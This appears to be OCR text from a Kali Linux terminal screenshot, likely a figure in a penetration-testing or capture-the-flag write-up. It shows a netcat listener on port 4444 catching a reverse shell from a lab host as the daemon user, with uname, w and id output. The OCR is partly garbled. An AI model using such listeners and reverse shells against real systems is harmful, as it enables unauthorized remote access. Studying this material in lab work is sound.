 root@kali: File Edit View Search Terminal Help nc -v -n -l -p 4444 listening on [any] 4444 connect to [192. 168. 145.133] from (UNKNOWN) [192.168.145.134] 39163 e o Linux Linux 3. 13.0-55-generic #94-Ubuntu SMP Thu Jun 18 UTC 2015 x86 64 x86 64 x86 64 GNU/Linux up 2:54, O users, USER FROM load average: 0.00, 0.01, LOGIN@ IDLE JCPU 0.05 PCPU WHAT uid=l (daemon) gid=l (daemon) groups—I (daemon) /bin/sh: O: can't access tty; job control turned off 